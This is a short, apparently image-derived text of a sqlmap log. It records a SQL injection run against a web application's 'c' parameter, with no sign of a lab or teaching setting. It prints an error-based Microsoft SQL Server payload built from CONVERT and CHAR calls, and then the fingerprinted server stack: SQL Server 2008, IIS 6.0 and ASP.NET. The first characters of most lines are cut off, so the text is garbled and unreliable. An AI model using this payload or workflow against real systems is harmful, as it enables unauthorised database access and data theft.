 Developers assume no liability and are not responsible for any misuse or damage c
*] starting at 00:55:11
00:55:11] [WARNING] using 'C:\Users\youbang\.sqlmap\output' as the output directo
00:55:11] [INFO] resuming back-end DBMS 'microsoft sql server'
00:55:11] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) request
--
lace: GET
arameter: c
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: &tendertype=2&g=cg&s=fh&c=fg%' AND 4741=CONVERT(INT,(SELECT CHAR(113)
(113)+CHAR(107)+CHAR(118)+CHAR(110)+CHAR(113))) AND '%'='
--
00:55:12] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
ack-end DBMS: Microsoft SQL Server 2008
00:55:12] [INFO] fetched data logged to text files under 'C:\Users\youbang\.sqlma
*] shutting down at 00:55:12